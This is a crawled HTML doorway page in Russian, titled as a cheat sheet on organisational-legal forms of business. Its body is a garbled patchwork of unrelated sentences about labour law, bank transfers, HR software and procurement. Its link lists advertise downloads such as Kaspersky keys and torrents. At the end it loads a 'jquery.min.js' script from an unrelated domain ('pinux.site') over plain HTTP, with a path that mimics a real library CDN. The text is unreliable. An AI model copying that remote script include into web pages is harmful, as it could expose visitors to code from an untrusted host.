

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-shpargalka-organizacionno-pravovye-formy-predprinimatelstva.html
body_size: 2370
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шпаргалка организационно правовые формы предпринимательства - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шпаргалка организационно правовые формы предпринимательства</h2>
                            </header>
                            <p>Комментарии к статье. 1. ПОНЯТИЕ И ПРЕДМЕТ ТРУДОВОГО ПРАВА. Трудовое право - совокупность. Да, при переводе со своего счета или зачислении на него не очень значительных сумм (укажите, каких). Целевая аудитория Центра представители государственных предприятий, организаций, учреждений, государственных и муниципальных органов власти принимающих участие Система Кадры — кадровая справочная система — исчерпывающие ответы на вопросы по кадровой работе и по работе с персоналом, нужные формы и бланки, образцы с примерами и комментариями. Вопрос: В одной из двух первых частей заявок, поданных на участие в электронном аукционе на поставку офисной бумаги, отсутствует товарный знак офисной бумаги, предлагаемой участником. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-raspisanie-poezdov-tula-rostov.html">Расписание поездов тула ростов</a></li>
                                <li><a href="emhed-skachat-zvuk-uragana.html">Скачать звук урагана</a></li>
                                <li><a href="emhed-amirhan-ya-sizhu-u-okna-akkordy.html">Амирхан я сижу у окна аккорды</a></li>
                                <li><a href="emhed-programma-dlya-nalozheniya-muzyki-na-muzyku-skachat.html">Программа для наложения музыки на музыку скачать</a></li>
                                <li><a href="emhed-programma-mayya-skachat-torrent.html">Программа майя скачать торрент</a></li>
                                <li><a href="emhed-elektronnye-knigi-kupit-herson.html">Электронные книги купить херсон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-zhurnal-aeroport-harkov.html">Журнал аэропорт харьков</a></li>
                                            <li><a href="emhed-p3055ls-pdf.html">P3055ls pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-klyuchi-k-antivirusu-kasperskomu-skachat.html">Ключи к антивирусу касперскому скачать</a></li>
                                            <li><a href="emhed-skachat-igru-tanchiki-polnuyu-versiyu.html">Скачать игру танчики полную версию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-fadeev-siciliya-minus.html">Фадеев сицилия минус</a></li>
                                            <li><a href="emhed-babochki-pesnya-tekst.html">Бабочки песня текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-kakie-mozhno-skachat-igry-barbi.html">Какие можно скачать игры барби</a></li>
                                            <li><a href="emhed-shema-karta-samara.html">Схема карта самара</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
